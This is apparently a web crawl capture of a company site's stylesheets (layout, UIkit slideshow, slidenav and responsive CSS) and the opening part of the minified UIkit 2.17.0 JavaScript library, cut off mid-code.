.dqwz{height: 36px;border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: #ccc;line-height: 36px;color: #555;background-image: url(../images/dqwz.png);background-repeat: no-repeat;background-position: left 11px; padding:0px; text-indent:20px; margin-top:20px;}

.tabs-title {position: relative;margin-bottom: 0;margin-left: 0;padding-left: 0;height: 34px;border-bottom-width: 2px;border-bottom-style: solid;border-bottom-color: #1A76B9;}

.tabs-title li {list-style: none;float: left;background: #1A76B9;height: 34px;line-height: 34px;text-align: center;margin-right: 10px; font-size:16px;}

.tabs-title li a {color: #f1f1f1;text-decoration: none; padding:0px 10px;}

.tabs-title li.uk-active {background: #fff;color: #333;border-top: #ccc 1px solid;border-left: #ccc 1px solid;border-right: #ccc 1px solid;}

.tabs-title li.uk-active a {color: #333;}

.tabs-content {padding: 15px;border: #ccc 1px solid;margin-top: -1px;margin-bottom: 30px;}

.new-pic-box {position: relative;}

.new-pic-caption {position: absolute;bottom: 0;height: 50px;line-height: 50px;color: #fff;background: rgba(0,0,0,.4);width: 100%;}

.new-pic-caption span {margin-left: 15px;}

.pic-news {margin-bottom: 50px;}

.newslist h4{padding-top: 5px;}

.newslist h4 a {font-size: 16px;font-weight: bold; line-height:30px; }

.newslist p {font-size: 12px;color: #666;}

.newslist .more{width: 110px;height: 26px;line-height: 26px;color: #666;display: block;text-align: center;border: 1px solid #666;border-radius: 25px; margin-top:20px;}

.newslist .more:hover{background: #1A76B9;border: 1px solid #1A76B9; color:#FFF;}

.newslist .newslist-box {margin-bottom: 15px;}

.article-body .article-title {border-bottom: #ccc 1px solid;padding-bottom: 10px;}

.article-body {margin-bottom: 50px;}

.article-body .article-content, .about-page-info {line-height: 26px;color: #666;}

.nextpage {margin-top: 30px;background: #999;height: 38px;line-height: 38px;color: #fff; margin-bottom:30px;}

.nextpage a {color: #fff;text-decoration: none;}

.goback {display: block;background: #F28B28;text-align: center;border-right: #fff 4px solid;}

.about-page-info {background: url(../style/dhs.jpg) no-repeat top left;margin-top: -40px;}

.scroll-box {background: #ECECEC;padding: 25px;}

.content-1 {height: 366px;overflow: hidden;}

.contact-content {background: url(../style/2015-03-23_205204.jpg) no-repeat;margin-left: 30px;}

.contact-content p {margin-bottom: 28px;padding-left: 34px;}

.hb-form-bg {background: #efefef;border: #E6E6E6 1px solid;}

.hb-form {margin: 35px;}

.hb-form input {width: 100%;}

.hb-form label {color: #757575;}

.hb-form textarea {width: 100%;}

.newslist {overflow: hidden;}

.pages {margin-bottom: 20px; text-align:center;}

.pages ul li{display:inline-block;}

.pages ul li a{list-style: none;display:inline-block;border: #ccc 1px solid;background: #ccc;margin: 0 3px;padding: 3px 8px;}

.pages ul li a {font-size: 12px;}

.pages .active a,.pages ul li a:hover{background: #1A76B9;border: #1A76B9 1px solid; color:#FFF;}

.pages .active a{color:#FFF;}

@media (max-width:1024px) {
.new_ul li a{width:100%;}
.new_ul li span{ display:none;}
.new_ul li:nth-child(7),.new_ul li:nth-child(8){ display:none;}
.new_ul{ margin:0px 0px 0px 0px;}
}
@media (max-width:1024px) {
.new_ul li a{width:100%;}
.new_ul li span{ display:none;}
.new_ul li:nth-child(7),.new_ul li:nth-child(8){ display:none;}
}
@media (max-width:768px) {
.new_ul{ padding-top:10px;}
.new_ul li a{width:80%;}
.new_ul li span{ display: block;}
.new_ul li:nth-child(7),.new_ul li:nth-child(8){ display: block;}
.footer_nav{ padding-bottom:20px;}
.footer dl dt {margin:0px 0px;}
}
@media (max-width:440px) {
.new_ul li a{width:100%;}
.new_ul li span{ display: none;}

}

--- FILE ---
content_type: text/css
request_url: http://www.tr-hire.com/public/skin/css/slideshow.css
body_size: 1109
content:
/* 魔客吧（moke8.com）做最好的织梦整站模板下载网站 */
/*! UIkit 2.17.0 | http://www.getuikit.com | (c) 2014 YOOtheme | MIT License */
/* ========================================================================
   Component: Slideshow
 ========================================================================== */
/*
 * 1. Create position context
 * 2. Create stacking context to prevent z-index issues with other components
 * 3. Set width because child elements are positioned absolute. Height is set via JS
 * 4. Reset list style
 * 5. Clip child elements
 * 6. Deactivate browser history navigation in IE11
 */
.uk-slideshow {
	/* 1 */
	position: relative;
	/* 2 */
	z-index: 0;
	/* 3 */
	width: 100%;
	/* 4 */
	margin: 0;
	padding: 0;
	list-style: none;
	/* 5 */
	overflow: hidden;
	/* 6 */
	touch-action: pan-y;
}
/*
 * Sub-object slides
 * 1. Position items above each other
 * 2. Expand to parent container width
 * 3. Hide by default
 */
.uk-slideshow > li {
	/* 1 */
	position: absolute;
	top: 0;
	left: 0;
	/* 2 */
	width: 100%;
	/* 3 */
	opacity: 0;
}
/*
 * Active
 * 1. Stack at first
 * 2. Show slide
 */
.uk-slideshow > .uk-active {
	/* 1 */
	z-index: 10;
	/* 2 */
	opacity: 1;
}
/*
 * Hide default images which is only relevant to keep existing proportions
 */
.uk-slideshow > li > img {
	visibility: hidden;
}
/*
 * Pointer for controls
 */
[data-uk-slideshow-slide] {
 cursor: pointer;
}
/* Modifier: `uk-slideshow-fullscreen`
 ========================================================================== */
.uk-slideshow-fullscreen, .uk-slideshow-fullscreen > li {
	height: 100vh;
}
/* Animations
 ========================================================================== */
/*
 * Fade
 */
.uk-slideshow-fade-out {
	-webkit-animation: uk-fade 0.5s linear reverse;
	animation: uk-fade 0.5s linear reverse;
}
/*
 * Scroll
 */
.uk-slideshow-scroll-forward-in {
	-webkit-animation: uk-slide-right 0.5s ease-in-out;
	animation: uk-slide-right 0.5s ease-in-out;
}
.uk-slideshow-scroll-forward-out {
	-webkit-animation: uk-slide-left 0.5s ease-in-out reverse;
	animation: uk-slide-left 0.5s ease-in-out reverse;
}
.uk-slideshow-scroll-backward-in {
	-webkit-animation: uk-slide-left 0.5s ease-in-out;
	animation: uk-slide-left 0.5s ease-in-out;
}
.uk-slideshow-scroll-backward-out {
	-webkit-animation: uk-slide-right 0.5s ease-in-out reverse;
	animation: uk-slide-right 0.5s ease-in-out reverse;
}
/*
 * Scale
 */
.uk-slideshow-scale-out {
	-webkit-animation: uk-fade-scale-15 0.5s ease-in-out reverse;
	animation: uk-fade-scale-15 0.5s ease-in-out reverse;
}
/*
 * Swipe
 */
.uk-slideshow-swipe-forward-in {
	-webkit-animation: uk-slide-left-33 0.5s ease-in-out;
	animation: uk-slide-left-33 0.5s ease-in-out;
}
.uk-slideshow-swipe-forward-out {
	-webkit-animation: uk-slide-left 0.5s ease-in-out reverse;
	animation: uk-slide-left 0.5s ease-in-out reverse;
}
.uk-slideshow-swipe-backward-in {
	-webkit-animation: uk-slide-right-33 0.5s ease-in-out;
	animation: uk-slide-right-33 0.5s ease-in-out;
}
.uk-slideshow-swipe-backward-out {
	-webkit-animation: uk-slide-right 0.5s ease-in-out reverse;
	animation: uk-slide-right 0.5s ease-in-out reverse;
}
.uk-slideshow-swipe-forward-in:before, .uk-slideshow-swipe-backward-in:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 1;
	background: rgba(0, 0, 0, 0.6);
	-webkit-animation: uk-fade 0.5s ease-in-out reverse;
	animation: uk-fade 0.5s ease-in-out reverse;
}


--- FILE ---
content_type: text/css
request_url: http://www.tr-hire.com/public/skin/css/slidenav.css
body_size: 796
content:
/* 魔客吧（moke8.com）做最好的织梦整站模板下载网站 */
/*! UIkit 2.17.0 | http://www.getuikit.com | (c) 2014 YOOtheme | MIT License */
/* ========================================================================
   Component: Slidenav
 ========================================================================== */
/*
 * 1. Required for `a` elements
 * 2. Dimension
 * 3. Style
 */
.uk-slidenav {
	/* 1 */
	display: inline-block;
	/* 2 */
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 36px;
	height: 36px;
	/* 3 */
	line-height: 30px;
	color: #fff;
	background: #444;
	font-size: 36px;
	text-align: center;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 * 3. Required for `a` elements
 * 4. Style
 */
.uk-slidenav:hover, .uk-slidenav:focus {
	/* 2 */
	outline: none;
	/* 3 */
	text-decoration: none;
	/* 4 */
	color: rgba(50, 50, 50, 0.7);
	cursor: pointer;
	background: #FBDCBE;
}
/* Active */
.uk-slidenav:active {
	color: rgba(50, 50, 50, 0.9);
}
/*
 * Icons
 */

/* Sub-object: `uk-slidenav-position`
 ========================================================================== */
/*
 * Create position context
 */
.uk-slidenav-position {
	position: relative;
}
/*
 * Center vertically
 */
.uk-slidenav-position .uk-slidenav {
	
	position: absolute;
	top: 50%;
	z-index: 1;
	margin-top: -30px;
}
.uk-slidenav-position:hover .uk-slidenav {
	display: block;
}
.uk-slidenav-position .uk-slidenav-previous {
	left: 0px;
}
.uk-slidenav-position .uk-slidenav-next {
	right: 0px;
}
/* Modifier: `uk-slidenav-contrast`
 ========================================================================== */
.uk-slidenav-contrast {
	color: rgba(255, 255, 255, 0.5);
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 */
.uk-slidenav-contrast:hover, .uk-slidenav-contrast:focus {
	color: rgba(255, 255, 255, 0.7);
}
/* Active */
.uk-slidenav-contrast:active {
	color: rgba(255, 255, 255, 0.9);
}


--- FILE ---
content_type: text/css
request_url: http://www.tr-hire.com/public/skin/css/responsive.css
body_size: 548
content:
@media (max-width:1920px) {
.tabs-title li {
	width: 170px;
}
.header {
	min-height: 105px;
}
.header .logo {
	display: block;
	margin-top:18px;
}

.header .language {
	margin-top: 43px; text-align:right;
}


}
 @media (max-width:1260px) {
.uk-navbar-nav > li > a{padding: 0 25px;}
}
 @media (max-width:1200px) {
}
 @media (max-width:1120px) {
	 .uk-navbar-nav > li > a{padding: 0 20px;}
}
 @media (max-width:991px) {
.tabs-title li {
	width: 120px;
}
}
@media (max-width: 768px) {
.marqueeleft{ display:none;}
.home_yewu_m{ display:block;}
.header .logo{ padding-bottom:7px;}
.stip1,.stip2{ width:96%; margin-left:4%;}
#login .theme li{ margin-left:10px !important;}
.login_from,.login_from2{ width:200px;}
.login_sidebar{ width:85%; margin-left:15%;}
.login_left{ padding-left:0%;}
#login .theme span{width: 70px;}
.banner ul li {
	min-height: 150px;
}
.header {
	min-height: 60px;
}
.header .logo {
	display: block;
	margin-top: 7px;
}
.header .language {
	margin-top: 25px;
}
.sub-nav a {
	padding: 8px 20px; font-size:14px; margin-bottom:5px;
}
.bottom_container {
	min-height: 48px;
	line-height:24px;
	font-size: 12px;
}
.bottom_container .uk-grid p{ padding-left:0px;}

}

 @media (max-width:468px) {
.head_logo{ width:100%;}
.banner ul li {
	min-height: 100px;
}
.tabs-title li {
	width: 90px;
}
.tel{ display:none;}

.login .main span{ width:70px;}
.home_hzhb_img { width:50%;}
.hzhb_img { width:50%;}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.tr-hire.com/public/skin/js/uikit.min.js
body_size: 43282
content:
/*! UIkit 2.17.0 | http://www.getuikit.com | (c) 2014 YOOtheme | MIT License */
!function(t){if("function"==typeof define&&define.amd&&define("uikit",function(){var i=window.UIkit||t(window,window.jQuery,window.document);return i.load=function(t,n,e,o){var s,a=t.split(","),r=[],c=(o.config&&o.config.uikit&&o.config.uikit.base?o.config.uikit.base:"").replace(/\/+$/g,"");if(!c)throw new Error("Please define base path to UIkit in the requirejs config.");for(s=0;s<a.length;s+=1){var l=a[s].replace(/\./g,"/");r.push(c+"/components/"+l)}n(r,function(){e(i)})},i}),!window.jQuery)throw new Error("UIkit requires jQuery");window&&window.jQuery&&t(window,window.jQuery,window.document)}(function(t,i,n){"use strict";var e={},o=window.UIkit;if(e.version="2.17.0",e.noConflict=function(){return o&&(window.UIkit=o,i.UIkit=o,i.fn.uk=o.fn),e},e.prefix=function(t){return t},e.$=i,e.$doc=e.$(document),e.$win=e.$(window),e.$html=e.$("html"),e.fn=function(t,n){var o=arguments,s=t.match(/^([a-z\-]+)(?:\.([a-z]+))?/i),a=s[1],r=s[2];return e[a]?this.each(function(){var t=i(this),s=t.data(a);s||t.data(a,s=e[a](this,r?void 0:n)),r&&s[r].apply(s,Array.prototype.slice.call(o,1))}):(i.error("UIkit component ["+a+"] does not exist."),this)},e.support={},e.support.transition=function(){var t=function(){var t,i=n.body||n.documentElement,e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(t in e)if(void 0!==i.style[t])return e[t]}();return t&&{end:t}}(),e.support.animation=function(){var t=function(){var t,i=n.body||n.documentElement,e={WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(t in e)if(void 0!==i.style[t])return e[t]}();return t&&{end:t}}(),e.support.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||window.oRequestAnimationFrame||function(t){setTimeout(t,1e3/60)},e.support.touch="ontouchstart"in window&&navigator.userAgent.toLowerCase().match(/mobile|tablet/)||t.DocumentTouch&&document instanceof t.DocumentTouch||t.navigator.msPointerEnabled&&t.navigator.msMaxTouchPoints>0||t.navigator.pointerEnabled&&t.navigator.maxTouchPoints>0||!1,e.support.mutationobserver=t.MutationObserver||t.WebKitMutationObserver||null,e.Utils={},e.Utils.str2json=function(t,i){try{return i?JSON.parse(t.replace(/([\$\w]+)\s*:/g,function(t,i){return'"'+i+'":'}).replace(/'([^']+)'/g,function(t,i){return'"'+i+'"'})):new Function("","var json = "+t+"; return JSON.parse(JSON.stringify(json));")()}catch(n){return!1}},e.Utils.debounce=function(t,i,n){var e;return function(){var o=this,s=arguments,a=function(){e=null,n||t.apply(o,s)},r=n&&!e;clearTimeout(e),e=setTimeout(a,i),r&&t.apply(o,s)}},e.Utils.removeCssRules=function(t){var i,n,e,o,s,a,r,c,l,u;t&&setTimeout(function(){try{for(u=document.styleSheets,o=0,r=u.length;r>o;o++){for(e=u[o],n=[],e.cssRules=e.cssRules,i=s=0,c=e.cssRules.length;c>s;i=++s)e.cssRules[i].type===CSSRule.STYLE_RULE&&t.test(e.cssRules[i].selectorText)&&n.unshift(i);for(a=0,l=n.length;l>a;a++)e.deleteRule(n[a])}}catch(h){}},0)},e.Utils.isInView=function(t,n){var o=i(t);if(!o.is(":visible"))return!1;var s=e.$win.scrollLeft(),a=e.$win.scrollTop(),r=o.offset(),c=r.left,l=r.top;return n=i.extend({topoffset:0,leftoffset:0},n),l+o.height()>=a&&l-n.topoffset<=a+e.$win.height()&&c+o.width()>=s&&c-n.leftoffset<=s+e.$win.width()?!0:!1},e.Utils.checkDisplay=function(t,n){var o=e.$("[data-uk-margin], [data-uk-grid-match], [data-uk-grid-margin], [data-uk-check-display]",t||document);return t&&!o.length&&(o=i(t)),o.trigger("display.uk.check"),n&&("string"!=typeof n&&(n='[class*="uk-animation-"]'),o.find(n).each(function(){var t=e.$(this),i=t.attr("class"),n=i.match(/uk\-animation\-(.+)/);t.removeClass(n[0]).width(),t.addClass(n[0])})),o},e.Utils.options=function(t){if(i.isPlainObject(t))return t;var n=t?t.indexOf("{"):-1,o={};if(-1!=n)try{o=e.Utils.str2json(t.substr(n))}catch(s){}return o},e.Utils.animate=function(t,n){var o=i.Deferred();return t=e.$(t),n=n,t.css("display","none").addClass(n).one(e.support.animation.end,function(){t.removeClass(n),o.resolve()}).width(),t.css("display",""),o.promise()},e.Utils.uid=function(t){return(t||"id")+(new Date).getTime()+"RAND"+Math.ceil(1e5*Math.random())},e.Utils.template=function(t,i){for(var n,e,o,s,a=t.replace(/\n/g,"\\n").replace(/\{\{\{\s*(.+?)\s*\}\}\}/g,"{{!$1}}").split(/(\{\{\s*(.+?)\s*\}\})/g),r=0,c=[],l=0;r<a.length;){if(n=a[r],n.match(/\{\{\s*(.+?)\s*\}\}/))switch(r+=1,n=a[r],e=n[0],o=n.substring(n.match(/^(\^|\#|\!|\~|\:)/)?1:0),e){case"~":c.push("for(var $i=0;$i<"+o+".length;$i++) { var $item = "+o+"[$i];"),l++;break;case":":c.push("for(var $key in "+o+") { var $val = "+o+"[$key];"),l++;break;case"#":c.push("if("+o+") {"),l++;break;case"^":c.push("if(!"+o+") {"),l++;break;case"/":c.push("}"),l--;break;case"!":c.push("__ret.push("+o+");");break;default:c.push("__ret.push(escape("+o+"));")}else c.push("__ret.push('"+n.replace(/\'/g,"\\'")+"');");r+=1}return s=new Function("$data",["var __ret = [];","try {","with($data){",l?'__ret = ["Not all blocks are closed correctly."]':c.join(""),"};","}catch(e){__ret = [e.message];}",'return __ret.join("").replace(/\\n\\n/g, "\\n");',"function escape(html) { return String(html).replace(/&/g, '&amp;').replace(/\"/g, '&quot;').replace(/</g, '&lt;').replace(/>/g, '&gt;');}"].join("\n")),i?s(i):s},e.Utils.events={},e.Utils.events.click=e.support.touch?"tap":"click",window.UIkit=e,i.UIkit=e,i.fn.uk=e.fn,e.langdirection="rtl"==e.$html.attr("dir")?"right":"left",e.components={},e.component=function(t,n){var o=function(n,s){var a=this;return this.UIkit=e,this.element=n?e.$(n):null,this.options=i.extend(!0,{},this.defaults,s),this.plugins={},this.element&&this.element.data(t,this),this.init(),(this.options.plugins.length?this.options.plugins:Object.keys(o.plugins)).forEach(function(t){o.plugins[t].init&&(o.plugins[t].init(a),a.plugins[t]=!0)}),this.trigger("init.uk.component",[t,this]),this};return o.plugins={},i.extend(!0,o.prototype,{defaults:{plugins:[]},boot:function(){},init:function(){},on:function(t,i,n){return e.$(this.element||this).on(t,i,n)},one:function(t,i,n){return e.$(this.element||this).one(t,i,n)},off:function(t){return e.$(this.element||this).off(t)},trigger:function(t,i){return e.$(this.element||this).trigger(t,i)},find:function(t){return e.$(this.element?this.element:[]).find(t)},proxy:function(t,i){var n=this;i.split(" ").forEach(function(i){n[i]||(n[i]=function(){return t[i].apply(t,arguments)})})},mixin:function(t,i){var n=this;i.split(" ").forEach(function(i){n[i]||(n[i]=t[i].bind(n))})},option:function(){return 1==arguments.length?this.options[arguments[0]]||void 0:(2==arguments.length&&(this.options[arguments[0]]=arguments[1]),void 0)}},n),this.components[t]=o,this[t]=function(){var n,o;if(arguments.length)switch(arguments.length){case 1:"string"==typeof arguments[0]||arguments[0].nodeType||arguments[0]instanceof jQuery?n=i(arguments[0]):o=arguments[0];break;case 2:n=i(arguments[0]),o=arguments[1]}return n&&n.data(t)?n.data(t):new e.components[t](n,o)},e.domready&&e.component.boot(t),o},e.plugin=function(t,i,n){this.components[t].plugins[i]=n},e.component.boot=function(t){e.components[t].prototype&&e.components[t].prototype.boot&&!e.components[t].booted&&(e.components[t].prototype.boot.apply(e,[]),e.components[t].booted=!0)},e.component.bootComponents=function(){for(var t in e.components)e.component.boot(t)},e.domObservers=[],e.domready=!1,e.ready=function(t){e.domObservers.push(t),e.domready&&t(document)},e.on=function(t,i,n){return t&&t.indexOf("ready.uk.dom")>-1&&e.domready&&i.apply(e.$doc),e.$doc.on(t,i,n)},e.one=function(t,i,n){return t&&t.indexOf("ready.uk.dom")>-1&&e.domready?(i.apply(e.$doc),e.$doc):e.$doc.one(t,i,n)},e.trigger=function(t,i){return e.$doc.trigger(t,i)},e.domObserve=function(t,i){e.support.mutationobserver&&(i=i||function(){},e.$(t).each(function(){var t=this,n=e.$(t);if(!n.data("observer"))try{var o=new e.support.mutationobserver(e.Utils.debounce(function(){i.apply(t,[]),n.trigger("changed.uk.dom")},50));o.observe(t,{childList:!0,subtree:!0}),n.data("observer",o)}catch(s){}}))},e.on("domready.uk.dom",function(){e.domObservers.forEach(function(t){t(document)}),e.domready&&e.Utils.checkDisplay(document)}),i(function(){e.$body=e.$("body"),e.ready(function(){e.domObserve("[data-uk-observe]")}),e.on("changed.uk.dom",function(t){var i=t.target;e.domObservers.forEach(function(t){t(i)}),e.Utils.checkDisplay(i)}),e.trigger("beforeready.uk.dom"),e.component.bootComponents(),setInterval(function(){var t,i={x:window.pageXOffset,y:window.pageYOffset},n=function(){(i.x!=window.pageXOffset||i.y!=window.pageYOffset)&&(t={x:0,y:0},window.pageXOffset!=i.x&&(t.x=window.pageXOffset>i.x?1:-1),window.pageYOffset!=i.y&&(t.y=window.pageYOffset>i.y?1:-1),i={dir:t,x:window.pageXOffset,y:window.pageYOffset},e.$doc.trigger("scrolling.uk.document",[i]))};return e.support.touch&&e.$html.on("touchmove touchend MSPointerMove MSPointerUp pointermove pointerup",n),(i.x||i.y)&&n(),n}(),15),e.trigger("domready.uk.dom"),e.support.touch&&navigator.userAgent.match(/(iPad|iPhone|iPod)/g)&&e.$win.on("load orientationchange resize",e.Utils.debounce(function(){var t=function(){return i(".uk-height-viewport").css("height",window.innerHeight),t};return t()}(),100)),e.trigger("afterready.uk.dom"),e.domready=!0}),e.$html.addClass(e.support.touch?"uk-touch":"uk-notouch"),e.support.touch){var s,a=!1,r="uk-hover",c=".uk-overlay, .uk-overlay-hover, .uk-overlay-toggle, .uk-animation-hover, .uk-has-hover";e.$html.on("touchstart MSPointerDown pointerdown",c,function(){a&&i("."+r).removeClass(r),a=i(this).addClass(r)}).on("touchend MSPointerUp pointerup",function(t){s=i(t.target).parents(c),a&&a.not(s).removeClass(r)})}return e}),function(t){function i(t,i,n,e){return Math.abs(t-i)>=Math.abs(n-e)?t-i>0?"Left":"Right":n-e>0?"Up":"Down"}function n(){l=null,h.last&&(h.el.trigger("longTap"),h={})}function e(){l&&clearTimeout(l),l=null}function o(){a&&clearTimeout(a),r&&clearTimeout(r),c&&clearTimeout(c),l&&clearTimeout(l),a=r=c=l=null,h={}}function s(t){return t.pointerType==t.MSPOINTER_TYPE_TOUCH&&t.isPrimary}if(!t.fn.swipeLeft){var a,r,c,l,u,h={},d=750;t(function(){var f,p,g,m=0,v=0;"MSGesture"in window&&(u=new MSGesture,u.target=document.body),t(document).on("MSGestureEnd gestureend",function(t){var i=t.originalEvent.velocityX>1?"Right":t.originalEvent.velocityX<-1?"Left":t.originalEvent.velocityY>1?"Down":t.originalEvent.velocityY<-1?"Up":null;i&&(h.el.trigger("swipe"),h.el.trigger("swipe"+i))}).on("touchstart MSPointerDown pointerdown",function(i){("MSPointerDown"!=i.type||s(i.originalEvent))&&(g="MSPointerDown"==i.type||"pointerdown"==i.type?i:i.originalEvent.touches[0],f=Date.now(),p=f-(h.last||f),h.el=t("tagName"in g.target?g.target:g.target.parentNode),a&&clearTimeout(a),h.x1=g.pageX,h.y1=g.pageY,p>0&&250>=p&&(h.isDoubleTap=!0),h.last=f,l=setTimeout(n,d),!u||"MSPointerDown"!=i.type&&"pointerdown"!=i.type&&"touchstart"!=i.type||u.addPointer(i.originalEvent.pointerId))}).on("touchmove MSPointerMove pointermove",function(t){("MSPointerMove"!=t.type||s(t.originalEvent))&&(g="MSPointerMove"==t.type||"pointermove"==t.type?t:t.originalEvent.touches[0],e(),h.x2=g.pageX,h.y2=g.pageY,m+=Math.abs(h.x1-h.x2),v+=Math.abs(h.y1-h.y2))}).on("touchend MSPointerUp pointerup",function(n){("MSPointerUp"!=n.type||s(n.originalEvent))&&(e(),h.x2&&Math.abs(h.x1-h.x2)>30||h.y2&&Math.abs(h.y1-h.y2)>30?c=setTimeout(function(){h.el.trigger("swipe"),h.el.trigger("swipe"+i(h.x1,h.x2,h.y1,h.y2)),h={}},0):"last"in h&&(isNaN(m)||30>m&&30>v?r=setTimeout(function(){var i=t.Event("tap");i.cancelTouch=o,h.el.trigger(i),h.isDoubleTap?(h.el.trigger("doubleTap"),h={}):a=setTimeout(function(){a=null,h.el.trigger("singleTap"),h={}},250)},0):h={},m=v=0))}).on("touchcancel MSPointerCancel",o),t(window).on("scroll",o)}),["swipe","swipeLeft","swipeRight","swipeUp","swipeDown","doubleTap","tap","singleTap","longTap"].forEach(function(i){t.fn[i]=function(n){return t(this).on(i,n)}})}}(jQuery),function(t){"use strict";var i=[];t.component("stackMargin",{defaults:{cls:"uk-margin-small-top"},boot:function(){t.ready(function(i){t.$("[data-uk-margin]",i).each(function(){var i,n=t.$(this);n.data("stackMargin")||(i=t.stackMargin(n,t.Utils.options(n.attr("data-uk-margin"))))})})},init:function(){var n=this;this.columns=this.element.children(),this.columns.length&&(t.$win.on("resize orientationchange",function(){var i=function(){n.process()};return t.$(function(){i(),t.$win.on("load",i)}),t.Utils.debounce(i,20)}()),t.$html.on("changed.uk.dom",function(){n.columns=n.element.children(),n.process()}),this.on("display.uk.check",function(){n.columns=n.element.children(),this.element.is(":visible")&&this.process()}.bind(this)),i.push(this))},process:function(){return t.Utils.stackMargin(this.columns,this.options),this},revert:function(){return this.columns.removeClass(this.options.cls),this}}),t.ready(function(){var i=[],n=function(){i.forEach(function(t){if(t.is(":visible")){var i=t.parent().width(),n=t.data("width"),e=i/n,o=Math.floor(e*t.data("height"));t.css({height:n>i?o:t.data("height")})}})};return t.$win.on("resize",t.Utils.debounce(n,15)),function(e){t.$("iframe.uk-responsive-width",e).each(function(){var n=t.$(this);!n.data("responsive")&&n.attr("width")&&n.attr("height")&&(n.data("width",n.attr("width")),n.data("height",n.attr("height")),n.data("responsive",!0),i.push(n))}),n()}}()),t.Utils.stackMargin=function(i,n){n=t.$.extend({cls:"uk-margin-small-top"},n),n.cls=n.cls,i=t.$(i).removeClass(n.cls);var e=!1,o=i.filter(":visible:first"),s=o.length?o.position().top+o.outerHeight()-1:!1;s!==!1&&i.each(function(){var i=t.$(this);i.is(":visible")&&(e?i.addClass(n.cls):i.position().top>=s&&(e=i.addClass(n.cls)))})}}(UIkit),function(t){"use strict";function i(i,n){n=t.$.extend({duration:1e3,transition:"easeOutExpo",offset:0,complete:function(){}},n);var e=i.offset().top-n.offset,o=t.$doc.height(),s=window.innerHeight;e+s>o&&(e=o-s),t.$("html,body").stop().animate({scrollTop:e},n.duration,n.transition).promise().done(n.complete)}t.component("smoothScroll",{boot:function(){t.$html.on("click.smooth-scroll.uikit","[data-uk-smooth-scroll]",function(){var i=t.$(this);if(!i.data("smoothScroll")){{t.smoothScroll(i,t.Utils.options(i.attr("data-uk-smooth-scroll")))}i.trigger("click")}return!1})},init:function(){var n=this;this.on("click",function(e){e.preventDefault(),i(t.$(this.hash).length?t.$(this.hash):t.$("body"),n.options)})}}),t.Utils.scrollToElement=i,t.$.easing.easeOutExpo||(t.$.easing.easeOutExpo=function(t,i,n,e,o){return i==o?n+e:e*(-Math.pow(2,-10*i/o)+1)+n})}(UIkit),function(t){"use strict";var i=t.$win,n=t.$doc,e=[],o=function(){for(var i=0;i<e.length;i++)t.support.requestAnimationFrame.apply(window,[e[i].check])};t.component("scrollspy",{defaults:{target:!1,cls:"uk-scrollspy-inview",initcls:"uk-scrollspy-init-inview",topoffset:0,leftoffset:0,repeat:!1,delay:0},boot:function(){n.on("scrolling.uk.document",o),i.on("load resize orientationchange",t.Utils.debounce(o,50)),t.ready(function(i){t.$("[data-uk-scrollspy]",i).each(function(){var i=t.$(this);if(!i.data("scrollspy")){t.scrollspy(i,t.Utils.options(i.attr("data-uk-scrollspy")))}})})},init:function(){var i,n=this,o=this.options.cls.split(/,/),s=function(){var e=n.options.target?n.element.find(n.options.target):n.element,s=1===e.length?1:0,a=0;e.each(function(){var e=t.$(this),r=e.data("inviewstate"),c=t.Utils.isInView(e,n.options),l=e.data("ukScrollspyCls")||o[a].trim();!c||r||e.data("scrollspy-idle")||(i||(e.addClass(n.options.initcls),n.offset=e.offset(),i=!0,e.trigger("init.uk.scrollspy")),e.data("scrollspy-idle",setTimeout(function(){e.addClass("uk-scrollspy-inview").toggleClass(l).width(),e.trigger("inview.uk.scrollspy"),e.data("scrollspy-idle",!1),e.data("inviewstate",!0)},n.options.delay*s)),s++),!c&&r&&n.options.repeat&&(e.data("scrollspy-idle")&&clearTimeout(e.data("scrollspy-idle")),e.removeClass("uk-scrollspy-inview").toggleClass(l),e.data("inviewstate",!1),e.trigger("outview.uk.scrollspy")),a=o[a+1]?a+1:0})};s(),this.check=s,e.push(this)}});var s=[],a=function(){for(var i=0;i<s.length;i++)t.support.requestAnimationFrame.apply(window,[s[i].check])};t.component("scrollspynav",{defaults:{cls:"uk-active",closest:!1,topoffset:0,leftoffset:0,smoothscroll:!1},boot:function(){n.on("scrolling.uk.document",a),i.on("resize orientationchange",t.Utils.debounce(a,50)),t.ready(function(i){t.$("[data-uk-scrollspy-nav]",i).each(function(){var i=t.$(this);if(!i.data("scrollspynav")){t.scrollspynav(i,t.Utils.options(i.attr("data-uk-scrollspy-nav")))}})})},init:function(){var n,e=[],o=this.find("a[href^='#']").each(function(){e.push(t.$(this).attr("href"))}),a=t.$(e.join(",")),r=this.options.cls,c=this.options.closest||this.options.closest,l=this,u=function(){n=[];for(var e=0;e<a.length;e++)t.Utils.isInView(a.eq(e),l.options)&&n.push(a.eq(e));if(n.length){var s,u=i.scrollTop(),h=function(){for(var t=0;t<n.length;t++)if(n[t].offset().top>=u)return n[t]}();if(!h)return;l.options.closest?(o.closest(c).removeClass(r),s=o.filter("a[href='#"+h.attr("id")+"']").closest(c).addClass(r)):s=o.removeClass(r).filter("a[href='#"+h.attr("id")+"']").addClass(r),l.element.trigger("inview.uk.scrollspynav",[h,s])}};this.options.smoothscroll&&t.smoothScroll&&o.each(function(){t.smoothScroll(this,l.options.smoothscroll)}),u(),this.element.data("scrollspynav",this),this.check=u,s.push(this)}})}(UIkit),function(t){"use strict";var i=[];t.component("toggle",{defaults:{target:!1,cls:"uk-hidden",animation:!1,duration:200},boot:function(){t.ready(function(n){t.$("[data-uk-toggle]",n).each(function(){var i=t.$(this);if(!i.data("toggle")){t.toggle(i,t.Utils.options(i.attr("data-uk-toggle")))}}),setTimeout(function(){i.forEach(function(t){t.getToggles()})},0)})},init:function(){var 